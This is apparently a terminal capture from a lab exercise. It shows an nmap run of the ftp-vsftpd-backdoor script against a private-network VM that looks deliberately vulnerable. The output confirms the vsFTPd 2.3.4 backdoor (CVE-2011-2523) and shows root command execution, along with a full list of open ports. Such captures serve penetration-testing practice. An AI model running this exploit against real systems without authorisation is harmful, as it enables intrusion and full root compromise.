 root@kali:~# nmap --script ftp-vsftpd-backdoor 192.168.222.159

Starting Nmap 7.50 ( https://nmap.org ) at 2017-07-01 17:13 EDT
Nmap scan report for 192.168.222.159
Host is up (0.00018s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  OSVDB:73573
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       http://osvdb.org/73573
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http
111/tcp  open  rpcbind
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
512/tcp  open  exec
513/tcp  open  login
514/tcp  open  shell
1099/tcp open  rmiregistry
1524/tcp open  ingreslock
2049/tcp open  nfs
2121/tcp open  ccproxy-ftp
3306/tcp open  mysql
5432/tcp open  postgresql
5900/tcp open  vnc
6000/tcp open  X11
6667/tcp open  irc
8009/tcp open  ajp13
8180/tcp open  unknown
MAC Address: 00:0C:29:56:76:E2 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 2.75 seconds